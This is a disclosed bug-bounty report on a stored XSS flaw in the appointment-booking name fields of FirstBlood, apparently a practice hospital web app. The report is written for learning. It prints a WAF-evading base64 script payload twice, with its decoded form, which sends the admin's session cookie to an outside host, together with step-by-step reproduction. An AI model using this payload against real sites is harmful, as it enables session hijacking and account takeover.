FirstBlood-#171 — Stored XSS payload allowed in names when making an appointment can leak admin cookie
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-11, xnl-h4ck3r Level 4
reported:
Summary
A stored XSS vulnerability exists that allows an attacker to insert a payload in First name (fname) and/or Surname (lname) on /book-appointment.html that will fire on the endpoint /drpanel/drapi/query.php if an admin views the endpoint directly for that appointment. The payload can leak the admin session cookie to the attacker.
Steps to Reproduce
- Book an appointment on
/book-appointment.html and set the first name to <script/src="data:;base64,dmFyIHg9bmV3IFhNTEh0dHBSZXF1ZXN0KCk7eC5vcGVuKCdHRVQnLCcvL3huMS51ay9jPScgKyBkb2N1bWVudC5jb29raWUpO3guc2VuZCgpOw=="></script/x>
Set all other fields to anything
NOTE: This payload contains a Base64 encoding of var x=new XMLHttpRequest();x.open('GET','//xn1.uk/c=' + document.cookie);x.send(); which gets around various variousWAF filters. A burp collab URL can replace xnl.uk for replicating.
- Login in as an admin user and go to
drpanel/index.php
- Look at the appointment ypu just made and use dev tools to inspect the element and make note of the
apt id passed to the getinfo function, e.g. 56912315:

- Go to
/drpanel/drapi/query.php?aptid=56912315 where the aptid parameter is set the ID found in Step 3.
- Observe the payload fires and the value of cookie
drps is leaked to the attackers server, e.g.

Impact
The impact of this vulnerability is that an attacker could steal the admins drps cookie, potentially allowing them to perform actions as that user that requrie admin authorisation.
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /drpanel/drapi/query.php
Parameter: fname, lname
Payload: <script/src="data:;base64,dmFyIHg9bmV3IFhNTEh0dHBSZXF1ZXN0KCk7eC5vcGVuKCdHRVQnLCcvL3huMS51ay9jPScgKyBkb2N1bWVudC5jb29raWUpO3guc2VuZCgpOw=="></script/x>
FirstBlood ID: 10
Vulnerability Type: Stored XSS
When creating an appointment, it is possible to get stored XSS /drapi/query.php via the patients name
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
